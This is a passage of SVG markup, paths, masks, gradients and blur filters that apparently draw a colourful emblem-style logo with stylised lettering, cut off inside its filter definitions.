<path fill-rule="evenodd" clip-rule="evenodd" d="M41.868 30.3879C41.7849 26.4093 43.9938 18.3289 53.4926 17.8362C60.7329 17.4604 62.4795 15.3349 63.9617 13.5312C64.4241 12.9685 64.8608 12.4372 65.4304 12C66.9895 13.8815 70.4267 17.4242 76.4308 18.0866C83.7541 18.8941 89.5103 24.6559 88.6141 30.4653C92.9497 30.4714 101.058 32.6026 101.671 41.284C102.154 48.1051 104.429 49.727 106.359 51.1033C106.961 51.5327 107.53 51.9382 108 52.4702C106.022 53.9618 102.305 57.2432 101.671 62.911C100.882 69.9862 94.569 75.5741 88.2494 74.4746L88.3154 74.5164C88.4309 78.4944 86.2885 86.5905 76.7935 87.1525C69.5567 87.5808 67.8276 89.719 66.3603 91.5334C65.9025 92.0995 65.4703 92.634 64.9041 93.0753C63.3297 91.2053 59.8637 87.6876 53.8544 87.0691C46.3514 86.297 40.4483 80.3223 41.6411 74.3677L41.5947 74.4322C37.3752 74.5258 28.7958 72.4746 28.2362 63.5211C27.8098 56.697 25.5487 55.0585 23.6298 53.6681C23.0311 53.2343 22.4658 52.8247 21.9999 52.2892C23.9896 50.8121 27.734 47.5579 28.4133 41.895C29.2614 34.8245 35.6216 29.2821 41.9333 30.43L41.868 30.3879ZM44.2195 31.8815L44.3157 31.9429C37.9848 32.2695 33.2142 35.2178 31.5805 41.5451C30.3643 45.141 27.2995 52.3279 24.7683 52.3095C27.1414 52.3266 29.867 57.567 30.6245 61.6744C31.7781 65.5313 35.9009 73.0309 43.1692 72.2097L43.2365 72.1153C43.6076 78.0828 46.7532 82.5686 53.4709 84.0847C57.2896 85.2172 64.9244 88.0788 64.9146 90.4651C64.9238 88.2278 70.4717 85.638 74.8254 84.908C78.9119 83.8058 86.8498 79.8906 85.9519 73.0419L85.8512 72.9786C92.1795 72.6057 96.9255 69.6227 98.5075 63.2836C99.6942 59.6791 102.7 52.4702 105.231 52.4702C102.858 52.4702 100.089 47.2502 99.2987 43.1484C98.1119 39.2952 93.9195 31.8128 86.6423 32.7079L86.6482 32.6997L86.6416 32.706C86.3193 26.7359 83.4946 22.6384 76.7894 21.0737C72.9802 19.9133 65.3689 16.9962 65.3983 14.6099C65.3709 16.8472 59.802 19.3967 55.4424 20.0948C51.3467 21.1676 43.3757 25.0254 44.2195 31.8815Z" fill="url(#paint8_linear_2704_48449)"/>
<mask id="mask0_2704_48449" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="42" y="24" width="47" height="55">
<path fill-rule="evenodd" clip-rule="evenodd" d="M78.1574 33.5154C77.9277 30.9879 75.2347 26.5391 66.3007 28.9655C55.1336 31.9989 49.6186 44.683 56.2365 54.0582L56.3744 54.334L58.0288 54.8854C58.81 55.0693 60.4552 55.4093 60.7861 55.299C59.6372 54.7016 57.174 52.9002 56.5123 50.4737C57.2016 51.4847 59.2696 53.6171 62.0269 54.0582C65.2267 54.5703 66.2876 54.0126 66.8646 53.7096C66.9089 53.6863 66.9506 53.6643 66.99 53.6446C67.5415 53.3689 68.7823 52.6796 69.3337 51.9902C69.8852 51.3009 71.4017 49.7844 74.9865 50.7494C75.6299 50.9333 76.9994 51.4663 77.3302 52.1281C78.3413 52.1281 80.639 52.6796 81.0526 54.7476C80.2254 54.5637 78.4607 54.2513 78.0196 54.4718C77.9296 54.5168 77.8361 54.5506 77.7317 54.5887C77.196 54.783 76.3744 55.0814 74.2972 57.5049C72.3116 59.8214 68.9661 61.2276 67.6793 61.6412C71.7693 62.3765 81.4111 62.1376 87.2566 55.299C86.0617 59.9868 79.2604 70.6029 64.6463 70.3272C62.0269 70.3272 54.5821 69.086 48.7915 62.882C44.1592 57.9185 43.0011 51.7145 43.0011 49.2326C42.7254 46.1076 43.2217 38.5889 47.4128 33.5154C52.6517 27.1732 59.2695 24.5538 64.6463 24.278C70.023 24.0023 76.5027 26.6218 77.3299 27.449C76.5031 27.2651 75.1254 27.0357 74.0225 27.4487C74.1889 27.3968 79.67 29.254 78.1574 33.929V33.5154ZM74.4347 51.163C74.8943 51.4847 76.034 52.1832 76.9163 52.4038C76.3649 53.231 75.3998 53.0932 74.4347 51.163Z" fill="url(#paint9_linear_2704_48449)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M55.0007 46.4726C55.2305 44.5884 56.3239 40.4892 58.8606 39.1657C61.397 37.8422 63.6853 37.6032 64.5125 37.6491C66.8558 37.833 71.8183 37.5389 72.9213 34.8918C72.7374 35.6731 71.9838 37.4286 70.44 38.2006C72.6915 38.0627 77.7183 36.9322 79.8139 33.5131C80.0436 32.7319 80.365 30.7837 79.8139 29.2396V28.9639C80.8315 29.9018 82.3014 31.403 83.657 33.0723L82.0562 41.5518L83.3767 43.2745C82.0483 44.0917 80.3286 44.7715 78.1595 44.9561C76.0918 45.2318 70.8536 43.991 68.2342 43.3017C68.0628 43.2566 67.8744 43.2044 67.6706 43.148C64.7605 42.3423 58.7369 40.6745 55.0007 46.4726Z" fill="#37B9EB"/>
<path d="M87.2616 55.4326C81.636 61.9439 73.0595 62.4681 68.096 61.6402C63.4079 63.5717 59.4095 63.8474 57.3412 63.7095C72.6735 72.3177 83.6764 61.8244 87.2616 55.4326Z" fill="url(#paint10_linear_2704_48449)"/>
<path d="M56.506 54.3339C52.8676 53.3413 49.2473 49.9222 48.0991 48.4057C48.7881 38.6171 54.0254 31.1723 57.7464 29.2422L58.4354 33.5161C50.1664 42.5601 53.7037 51.163 56.506 54.3339Z" fill="url(#paint11_linear_2704_48449)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M54.9767 46.4687C56.0333 44.8143 59.3273 40.9383 62.8567 40.828C64.2083 40.7857 65.9742 40.9506 67.8767 41.1283C72.1829 41.5304 77.1887 41.9979 79.6746 40.2765C80.8859 39.438 81.9348 38.5297 82.7874 37.6911L83.6571 33.0898C82.4881 31.637 80.9534 29.8967 79.8007 28.96C80.0935 30.1006 80.5198 33.1163 79.2098 34.3492C77.1395 36.7898 73.2297 37.9764 70.4606 38.2026C71.1647 37.7949 72.223 37.0721 72.9215 34.9145C71.8393 37.275 68.1585 37.5598 66.773 37.667C66.7443 37.6692 66.7166 37.6714 66.69 37.6735C66.1212 37.7178 65.3941 37.6932 64.8372 37.6743C64.4998 37.6629 64.2249 37.6535 64.0853 37.663C62.383 37.7788 59.97 38.3464 58.1771 39.6308C56.529 40.934 55.5623 43.2065 54.9767 46.4687Z" fill="url(#paint12_linear_2704_48449)"/>
<path d="M44.655 56.3919C48.6262 63.4185 66.5763 66.6002 75.8133 55.8525C72.0423 62.3976 51.9616 69.4823 44.655 56.3919Z" fill="white" fill-opacity="0.4"/>
<path d="M48.0997 48.4038C50.9676 24.0323 68.9626 24.2266 77.3265 27.4477C59.3045 17.8302 47.1494 32.6109 44.9284 37.5137C43.2392 41.243 46.2611 46.2902 48.0997 48.4038Z" fill="url(#paint13_linear_2704_48449)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M80.9415 68.8549L75.6445 67.5527L75.5355 69.6943C75.7825 69.6633 76.0736 69.6283 76.3907 69.5902C78.087 69.3863 80.5283 69.0927 80.9415 68.8549ZM49.2843 68.9291L54.5698 67.6388L54.597 69.691C54.2128 69.6429 53.7273 69.5896 53.2061 69.5323C51.6002 69.3559 49.6548 69.1423 49.2843 68.9291Z" fill="#37B9EB"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M42.0614 63.7451C44.0329 65.2646 49.6758 68.1096 54.5832 67.6402L49.2809 68.9397L49.2009 73.4982C47.5074 72.2413 43.2119 71.4817 42.0614 71.4581C42.343 71.3566 42.6133 71.2591 42.8729 71.1654C44.9791 70.4055 46.3824 69.8992 47.386 69.593C45.901 68.3718 42.757 64.7794 42.0614 63.7451ZM88.1459 64.544C85.9771 65.814 80.2853 67.6729 75.6241 67.5472L80.9264 68.8467L81.0068 73.4049C82.9835 72.9516 87.1792 71.4436 88.1459 70.8996C86.1406 70.8422 85.0006 70.7053 82.8217 69.4996C84.3067 68.2789 87.4503 65.5783 88.1459 64.544Z" fill="#37B9EB"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M81.0163 68.8496C69.3365 70.8477 62.3947 70.9843 49.238 68.932C49.1685 72.2329 49.1399 74.0298 49.1251 77.054C61.3879 79.4191 68.4775 79.3944 81.0163 77.0208V68.8496ZM57.829 74.8757L57.4 73.5601L56.971 74.8757H55.5825L56.7058 75.6888L56.2767 77.0044L57.4 76.1913L58.523 77.0044L58.0939 75.6888L59.2172 74.8757H57.829ZM61.3732 77.0044H62.9511V76.6617H61.7999V74.9607H62.8313V74.6121H61.7999V72.9836H62.9327V72.6406H61.3732V77.0044ZM66.1794 76.9181C66.2447 76.8607 66.2775 76.7861 66.2775 76.6952V72.9502C66.2775 72.8592 66.2447 72.7847 66.1794 72.7273C66.1157 72.6695 66.034 72.6406 65.9339 72.6406H64.5893C64.4892 72.6406 64.4072 72.6695 64.3438 72.7273C64.2805 72.7847 64.2486 72.8592 64.2486 72.9502V76.6952C64.2486 76.7861 64.2805 76.8607 64.3438 76.9181C64.4072 76.9759 64.4892 77.0044 64.5893 77.0044H65.9339C66.034 77.0044 66.1157 76.9759 66.1794 76.9181ZM65.8508 72.9836V76.6617H64.6754V72.9836H65.8508ZM69.6562 77.0044H69.3615L68.0787 73.7951V77.0044H67.6766V72.6406H67.9956L69.2541 75.7945V72.6406H69.6562V77.0044ZM74.0532 74.8757L73.6241 73.5601L73.1951 74.8757H71.8066L72.9299 75.6888L72.5009 77.0044L73.6241 76.1913L74.7471 77.0044L74.3181 75.6888L75.4413 74.8757H74.0532Z" fill="url(#paint14_linear_2704_48449)"/>
</mask>
<g mask="url(#mask0_2704_48449)">
<g filter="url(#filter0_f_2704_48449)">
<ellipse cx="41.4979" cy="31.0133" rx="22.1873" ry="9.93258" transform="rotate(137.216 41.4979 31.0133)" fill="#49F2E5"/>
</g>
<g filter="url(#filter1_f_2704_48449)">
<ellipse cx="44.9891" cy="49.7876" rx="15.7169" ry="9.73657" transform="rotate(93.1419 44.9891 49.7876)" fill="#9350FF" fill-opacity="0.63"/>
</g>
<g filter="url(#filter2_f_2704_48449)">
<ellipse cx="81.9775" cy="77.086" rx="14.9067" ry="12.3855" transform="rotate(61.8546 81.9775 77.086)" fill="#8482F2"/>
</g>
</g>
<mask id="mask1_2704_48449" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="21" y="11" width="85" height="83">
<path fill-rule="evenodd" clip-rule="evenodd" d="M53.4374 17.8012C43.9383 18.2939 41.7293 26.3745 41.8124 30.3533L41.8765 30.3946C35.5654 29.2486 29.2067 34.7906 28.3586 41.8603C27.6794 47.5234 23.9348 50.7777 21.9451 52.2548C22.411 52.7903 22.9764 53.2 23.5751 53.6338C25.494 55.0243 27.7552 56.6627 28.1816 63.487C28.7411 72.4408 37.3208 74.4921 41.5405 74.3985L41.5849 74.3367C40.3962 80.2899 46.2984 86.2617 53.7995 87.0336C59.809 87.6521 63.2751 91.17 64.8496 93.04C65.4157 92.5987 65.848 92.0641 66.3058 91.498C67.7731 89.6835 69.5022 87.5453 76.7393 87.117C86.2345 86.555 88.377 78.4587 88.2615 74.4805L88.2002 74.4417C94.5177 75.5361 100.826 69.9495 101.616 62.8766C101.64 62.6647 101.668 62.456 101.7 62.2507L99.7373 59.822C99.2094 61.0835 98.7666 62.2931 98.4518 63.2492C96.8698 69.5885 92.1237 72.5716 85.7952 72.9445L85.8984 73.0094C86.7932 79.8562 78.8571 83.7704 74.7711 84.8724C70.4173 85.6024 64.8692 88.1924 64.8601 90.4297C64.8699 88.0433 57.2348 85.1816 53.416 84.0491C46.6981 82.5329 43.5524 78.047 43.1813 72.0794L43.1123 72.1762C35.8454 72.9953 31.7234 65.4968 30.5699 61.6403C29.8124 57.5328 27.0868 52.2923 24.7136 52.2752C27.2448 52.2936 30.3098 45.1064 31.526 41.5104C33.1597 35.183 37.9304 32.2346 44.2615 31.908L44.1639 31.8456C43.3211 24.9901 51.2916 21.1327 55.3872 20.0599C59.7469 19.3617 65.316 16.8122 65.3434 14.5748C65.314 16.9612 72.9255 19.8784 76.7348 21.0388C80.4875 21.9145 83.0247 23.5835 84.5881 25.9301L85.4234 22.2387C83.1853 20.0367 79.9694 18.4478 76.3762 18.0517C70.372 17.3892 66.9347 13.8464 65.3755 11.9648C64.8059 12.402 64.3692 12.9334 63.9068 13.4961C62.4246 15.2998 60.6778 17.4254 53.4374 17.8012Z" fill="url(#paint15_linear_2704_48449)"/>
</mask>
<g mask="url(#mask1_2704_48449)">
<g filter="url(#filter3_f_2704_48449)">
<ellipse cx="86.5688" cy="78.7132" rx="11.3075" ry="11.0936" transform="rotate(61.8546 86.5688 78.7132)" fill="#9C5FFF" fill-opacity="0.71"/>
</g>
<g filter="url(#filter4_f_2704_48449)">
<ellipse cx="42.2923" cy="40.7465" rx="37.3043" ry="22.6686" transform="rotate(129.453 42.2923 40.7465)" fill="#49F3E5"/>
</g>
</g>
<g clip-path="url(#clip0_2704_48449)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M56.3906 98.0165C56.4213 98.0165 56.4929 98.0276 56.6057 98.0495C57.2098 98.1814 57.6809 98.3189 58.0188 98.4617C58.3465 98.6046 58.6894 98.8244 59.048 99.1212C59.048 99.1652 58.7765 101.023 58.2339 104.694C56.8104 113.608 55.7022 120.568 55.6 121.315V121.332H60.3771C60.3975 121.123 61.2138 116.141 62.1354 110.646H70.7526C71.0291 108.733 71.2082 107.486 71.2902 106.903V106.887H62.6884L63.4411 101.726H72.8109C72.8517 101.539 73.036 100.303 73.3639 98.0165V98H56.3906V98.0165Z" fill="url(#paint16_linear_2704_48449)"/>
<mask id="mask2_2704_48449" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="55" y="98" width="19" height="24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M56.3906 98.0165C56.4213 98.0165 56.4929 98.0276 56.6057 98.0495C57.2098 98.1814 57.6809 98.3189 58.0188 98.4617C58.3465 98.6046 58.6894 98.8244 59.048 99.1212C59.048 99.1652 58.7765 101.023 58.2339 104.694C56.8104 113.608 55.7022 120.568 55.6 121.315V121.332H60.3771C60.3975 121.123 61.2138 116.141 62.1354 110.646H70.7526C71.0291 108.733 71.2082 107.486 71.2902 106.903V106.887H62.6884L63.4411 101.726H72.8109C72.8517 101.539 73.036 100.303 73.3639 98.0165V98H56.3906V98.0165Z" fill="url(#paint17_linear_2704_48449)"/>
</mask>
<g mask="url(#mask2_2704_48449)">
<ellipse cx="67.0758" cy="99.8815" rx="8.1362" ry="3.94884" fill="url(#paint18_linear_2704_48449)"/>
<g filter="url(#filter5_f_2704_48449)">
<ellipse cx="73.1978" cy="101.339" rx="3.28628" ry="2.70323" fill="#F150AB"/>
</g>
<g filter="url(#filter6_f_2704_48449)">
<ellipse cx="65.3267" cy="100.702" rx="2.09368" ry="2.70323" fill="#FE8D40"/>
</g>
<g filter="url(#filter7_f_2704_48449)">
<path d="M69.7522 97.8679C67.1814 98.8485 65.7503 99.7231 63.9747 101.684V106.296H77.2523L72.4289 111.517L56.13 117.506L56.7661 97.5499L58.1177 97.1523L69.7522 97.8679Z" fill="#E45126"/>
</g>
<path d="M69.1429 97.9197C66.5722 98.9002 65.2205 99.7748 63.4449 101.736V106.347H76.7225L71.8991 111.568L55.6002 117.558L56.2363 97.6016L57.5879 97.2041L69.1429 97.9197Z" fill="url(#paint19_linear_2704_48449)"/>
<mask id="mask3_2704_48449" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="55" y="97" width="22" height="21">
<path d="M69.0899 97.9727C66.5192 98.9533 65.2205 99.7748 63.4449 101.736V106.347H76.7225L71.8991 111.568L55.6002 117.558L56.2363 97.6016L57.5879 97.2041L69.0899 97.9727Z" fill="url(#paint20_linear_2704_48449)"/>
</mask>
<g mask="url(#mask3_2704_48449)">
<g filter="url(#filter8_f_2704_48449)">
<ellipse cx="70.0175" cy="107.594" rx="4.87642" ry="2.70323" fill="#FFB7F5"/>
</g>
<g filter="url(#filter9_f_2704_48449)">
<ellipse cx="62.5962" cy="106.251" rx="4.87642" ry="2.70323" transform="rotate(40.7319 62.5962 106.251)" fill="#FFB7F5"/>
</g>
<g filter="url(#filter10_f_2704_48449)">
<ellipse cx="63.2857" cy="98.0001" rx="4.02834" ry="2.70323" fill="#FF8EEF"/>
</g>
<g filter="url(#filter11_f_2704_48449)">
<ellipse cx="65.2468" cy="97.629" rx="4.02834" ry="2.70323" fill="#FF8EEF"/>
</g>
<g filter="url(#filter12_f_2704_48449)">
<ellipse cx="64.8951" cy="98.766" rx="4.02834" ry="2.70323" transform="rotate(-30.4203 64.8951 98.766)" fill="#FF8EEF"/>
</g>
<g filter="url(#filter13_f_2704_48449)">
<ellipse cx="67.4467" cy="97.629" rx="1.82866" ry="2.70323" fill="#FF8EEF"/>
</g>
</g>
<g filter="url(#filter14_d_2704_48449)">
<path d="M62.1991 110.695C59.3136 107.321 58.7339 104.877 58.9393 99.8555L55.8121 109.82L55.229 122.091H59.0983L60.768 121.561L62.1991 110.695Z" fill="url(#paint21_linear_2704_48449)"/>
</g>
</g>
</g>
<path fill-rule="evenodd" clip-rule="evenodd" d="M16.189 99.2373C17.3043 99.4763 18.1282 99.7195 18.6605 99.967C18.6688 99.967 18.69 100.065 18.7239 100.261H10.5108C10.4854 100.372 10.3714 101.094 10.1686 102.425V102.438H13.2232L13.2485 102.45L13.2865 103.334H9.56024C9.54321 103.419 9.43348 104.14 9.23067 105.497V105.51H30.2704L30.6126 103.334H26.9497C26.9497 103.308 27.0384 103.009 27.2158 102.438H30.2957L30.6379 100.274L30.6126 100.261H22.5516L22.3361 99.2373H16.189ZM23.2994 102.438C23.0966 103.026 22.9908 103.325 22.9825 103.334H17.1903L17.1649 102.438H23.2994ZM8.79973 112.333C9.62777 113.323 10.0672 113.848 10.1179 113.908H26.5567L28.3819 112.333C28.9818 108.51 29.3028 106.466 29.3451 106.201H29.3198H9.76305L8.79973 112.333ZM25.4794 108.441C25.4794 108.467 25.4456 108.697 25.378 109.133H12.8176C12.8176 109.099 12.8471 108.868 12.9063 108.441H25.4794ZM25.0738 110.976C25.0738 111.002 25.0399 111.228 24.9724 111.655V111.667H12.412C12.4203 111.616 12.4542 111.386 12.5134 110.976H25.0738ZM18.2296 116.596H21.4616C21.3263 115.077 21.2545 114.3 21.2461 114.266H18.0268C18.0268 114.309 18.0943 115.085 18.2296 116.596ZM7 119.553H10.1813C10.1981 119.493 10.7219 117.872 11.7529 114.688H8.5716L7 119.553ZM12.1585 117.965L12.1839 117.978C12.9697 118.943 13.4006 119.467 13.4767 119.553H23.8571C24.1021 117.974 24.2288 117.176 24.2373 117.159H15.9862C16.2397 115.529 16.3664 114.706 16.3664 114.688H12.6655C12.6569 114.765 12.488 115.858 12.1585 117.965ZM25.1118 119.553H28.2805L28.1918 114.714C28.1918 114.697 28.1833 114.688 28.1664 114.688H24.9218L25.1118 119.553Z" fill="url(#paint22_linear_2704_48449)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M32.7777 99.7003C32.8198 99.7003 32.9804 99.7304 33.2593 99.79C33.9859 100.029 34.5521 100.264 34.9577 100.494C34.2816 104.872 33.9352 107.13 33.9183 107.266C33.9183 107.283 34.3576 107.816 35.2366 108.866H51.5614L53.3993 107.279C54.1173 102.662 54.5102 100.136 54.578 99.7003V99.6875H32.7777V99.7003ZM50.3827 102.273L50.2433 103.208H38.3418C38.4262 102.696 38.4769 102.384 38.4939 102.273H50.3827ZM37.9489 105.794C37.9911 105.453 38.0206 105.282 38.0376 105.282H49.901C49.884 105.418 49.8377 105.734 49.7617 106.229H37.8728C37.8728 106.152 37.8982 106.007 37.9489 105.794ZM33.1072 110.121C33.0987 110.138 32.7058 112.715 31.9285 117.853C32.7226 118.655 33.1662 119.111 33.2593 119.222C38.2868 118.514 40.847 118.155 40.9401 118.147L41.3711 115.42V115.408L35.9843 116.291H35.9717L36.58 112.399C39.0979 112.203 40.8682 112.066 41.8907 111.99H41.9034L42.3343 109.289V109.276L33.1072 110.121ZM43.1581 109.545C43.1158 109.792 42.5919 113.133 41.5865 119.568V119.581H45.3762L46.4789 112.642C46.5043 112.361 46.5253 112.22 46.5423 112.22H49.2293C49.2293 112.263 49.0265 113.586 48.6209 116.188H46.8465L46.4409 118.8H50.4207L52.2585 117.213L53.4626 109.557V109.545H43.1581Z" fill="url(#paint23_linear_2704_48449)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M78.262 99.3135C78.5972 99.3728 78.8782 99.4363 79.1046 99.504C79.2135 99.504 79.5449 99.6396 80.0983 99.9105L79.5449 103.455H78.3877C78.4966 102.71 78.6601 101.655 78.8782 100.292H75.8596C75.8428 100.41 75.6333 101.757 75.2308 104.331C76.0022 105.271 76.4382 105.796 76.5388 105.906H84.865C84.9236 105.864 85.3219 105.521 86.0599 104.877C86.454 104.53 86.6593 104.357 86.6762 104.357C86.7014 104.221 86.9193 102.837 87.3302 100.203H84.3619C84.0853 101.981 83.9384 102.9 83.9218 102.959C83.8882 103.29 83.8589 103.455 83.8338 103.455H82.7017L83.3432 99.3008H78.262V99.3135ZM86.4372 99.6819C86.6133 99.7244 86.8522 99.7834 87.1541 99.8597C87.7913 100.063 88.2692 100.258 88.588 100.444H88.6005C88.5754 100.588 88.0723 103.108 87.0912 108.002L84.8273 119.41V119.423H87.9716C88.6675 115.95 89.0197 114.21 89.0282 114.202C90.135 108.612 90.8896 104.852 91.2921 102.921C91.3424 102.583 91.3759 102.413 91.3927 102.413H92.8392L92.424 105.093C92.231 106.305 91.5604 110.556 90.4117 117.847L90.4368 117.86C91.267 118.868 91.7029 119.389 91.7449 119.423H95.1534L96.7255 118.063C96.7423 118.038 96.8596 117.293 97.0777 115.828V115.815H95.166L95.0276 116.742H93.6567C94.4532 111.653 94.8682 109.027 94.9018 108.866L96.323 99.6819V99.6691H86.4372V99.6819ZM75.3189 109.235H82.4376L82.2112 110.632H75.105L73.9856 117.809C74.8576 118.673 75.2978 119.113 75.3063 119.13L84.3871 117.746C84.689 115.891 84.8399 114.951 84.8399 114.926V114.913C84.6972 114.93 82.2867 115.311 77.6079 116.056C77.8258 114.676 77.9432 113.922 77.9601 113.795C78.002 113.456 78.0312 113.287 78.0481 113.287H83.5821L85.3807 111.725C85.909 108.396 86.1772 106.681 86.1857 106.58H75.7464L75.3189 109.235Z" fill="url(#paint24_linear_2704_48449)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M112.354 99.25C112.488 99.25 112.828 99.3179 113.373 99.4532C113.876 99.6057 114.27 99.7709 114.555 99.9487L114.467 100.533H109.6L109.235 102.896V102.909H114.103L113.964 103.747H109.688C109.688 103.772 109.562 104.602 109.311 106.237H113.587C113.562 106.347 113.516 106.618 113.449 107.05H108.594C108.577 107.084 108.455 107.871 108.229 109.413H113.071C112.996 109.938 112.958 110.213 112.958 110.238H108.682C108.422 111.839 108.287 112.686 108.279 112.779H112.543L111.964 116.539V116.552H111.952L110.48 115.65L111.122 113.516H107.977C107.935 113.66 107.218 115.633 105.827 119.436H109.046L109.487 118.292L111.298 119.436H120.895L121.297 116.87H115.448L115.587 116.044H120.178L120.53 113.757H115.939C115.981 113.478 116.006 113.338 116.014 113.338C116.065 112.965 116.098 112.779 116.115 112.779H119.008C119.041 112.779 119.088 112.749 119.146 112.69L120.844 111.204C120.869 111.069 120.966 110.471 121.133 109.413H122.089L122.454 107.063L122.429 107.05H121.498L122.014 103.747H117.524C117.524 103.713 117.561 103.434 117.637 102.909H122.92C122.928 102.849 123.049 102.057 123.284 100.533H118.014L118.228 99.2373H112.354V99.25ZM101.865 99.3262C102.737 99.4872 103.462 99.7286 104.041 100.05H104.053C104.053 100.076 103.931 100.868 103.688 102.426V102.438H101.839C101.814 102.54 101.667 103.459 101.399 105.195L101.424 105.208H103.248L102.594 109.425C101.336 109.908 100.67 110.162 100.594 110.188C100.577 110.298 100.418 111.323 100.116 113.262L102.091 112.512H102.104C101.718 114.994 101.517 116.29 101.5 116.4C101.475 116.637 101.45 116.755 101.424 116.755H99.9151C99.9151 116.781 99.7767 117.674 99.5 119.436H103.022C103.097 119.385 103.701 118.86 104.833 117.86C104.866 117.725 105.206 115.557 105.852 111.356C105.902 111.331 106.426 111.102 107.424 110.67C107.726 108.748 107.889 107.732 107.914 107.622V107.609C107.738 107.677 107.214 107.897 106.342 108.269H106.33C106.405 107.855 106.569 106.834 106.82 105.208H108.468C108.493 105.064 108.644 104.145 108.921 102.451L108.895 102.438H107.273L107.751 99.3135H101.865V99.3262ZM118.48 106.237C118.463 106.296 118.417 106.567 118.341 107.05H116.995L117.121 106.237H118.48ZM117.976 109.413L117.838 110.226V110.238H116.492L116.606 109.425V109.413H117.976Z" fill="url(#paint25_linear_2704_48449)"/>
<defs>
<filter id="filter0_f_2704_48449" x="12.8278" y="3.22891" width="57.3403" height="55.5686" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"/>
<feGaussianBlur stdDeviation="5.51982" result="effect1_foregroundBlur_2704_48449"/>
</filter>
<filter id="filter1_f_2704_48449" x="24.1889" y="23.0453" width="41.6005" height="53.4846" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"/>
<feGaussianBlur stdDeviation="5.51982" result="effect1_foregroundBlur_2704_48449"/>
</filter>
<filter id="filter2_f_2704_48449" x="57.9474" y="51.6586" width="48.0603" height="50.8547" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"/>
<feGaussianBlur stdDeviation="5.51982" result="effect1_foregroundBlur_2704_48449"/>
</filter>
<filter id="filter3_f_2704_48449" x="64.3855" y="56.4105" width="44.3665" height="44.6047" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"/>
<feGaussianBlur stdDeviation="5.51982" result="effect1_foregroundBlur_2704_48449"/>
</filter>
<filter id="filter4_f_2704_48449" x="1.78408" y="-2.50547" width="81.0166" height="86.5041" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"/>
<feGaussianBlur stdDeviation="5.51982" result="effect1_foregroundBlur_2704_48449"/>
</filter>
<filter id="filter5_f_2704_48449" x="65.3902" y="94.1145" width="15.6151" height="14.4488" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"/>
<feGaussianBlur stdDeviation="2.26064" result="effect1_foregroundBlur_2704_48449"/>
</filter>
<filter id="filter6_f_2704_48449" x="58.7117" y="93.4777" width="13.23" height="14.4488" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"/>
<feGaussianBlur stdDeviation="2.26064" result="effect1_foregroundBlur_2704_48449"/>
</filter>
<filter id="filter7_f_2704_48449" x="55.6" y="96.6223" width="22.1824" height="21.4136" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"/>
<feGaussianBlur stdDeviation="0.265023" result="effect1_foregroundBlur_2704_48449"/>
</filter>
<filter id="filter8_f_2704_48449" x="58.2081" y="97.9576" width="23.6188" height="19.2722" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"/>
<feGaussianBlur stdDeviation="3.4665" result="effect1_foregroundBlur_2704_48449"/>
</filter>
<filter id="filter9_f_2704_48449" x="36.4719" y="80.4371" width="52.2485" height="51.6277" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"/>
<feGaussianBlur stdDeviation="11.0143" result="effect1_foregroundBlur_2704_48449"/>
</filter>
<filter id="filter10_f_2704_48449" x="54.736" y="90.7756" width="17.0992" height="14.4488" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"/>
<feGaussianBlur stdDeviation="2.26064" result="effect1_foregroundBlur_2704_48449"/>
</filter>
<filter id="filter11_f_2704_48449" x="56.6972" y="90.4045" width="17.0992" height="14.4488" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"/>
<feGaussianBlur stdDeviation="2.26064" result="effect1_foregroundBlur_2704_48449"/>
</filter>
<filter id="filter12_f_2704_48449" x="56.6391" y="91.1477" width="16.5121" height="15.2369" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
